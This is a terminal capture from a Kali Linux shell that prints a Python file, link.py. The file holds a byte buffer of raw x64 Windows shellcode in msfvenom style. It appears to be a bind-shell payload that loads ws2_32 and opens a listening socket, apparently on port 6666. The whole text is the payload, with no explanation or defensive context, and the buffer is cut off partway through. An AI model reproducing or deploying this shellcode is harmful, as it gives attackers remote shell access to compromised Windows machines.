 kali@kali:~/Test$ cat link.py
buf =  b""
buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
buf += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
buf += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
buf += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
buf += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
buf += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
buf += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
buf += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
buf += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
buf += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
buf += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
buf += b"\x50\x49\xc7\xc4\x02\x00\x1a\x0a\x41\x54\x49\x89\xe4"
buf += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
buf += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
buf += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
buf += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
buf += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
buf += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
buf += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
buf += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
buf += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
buf += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"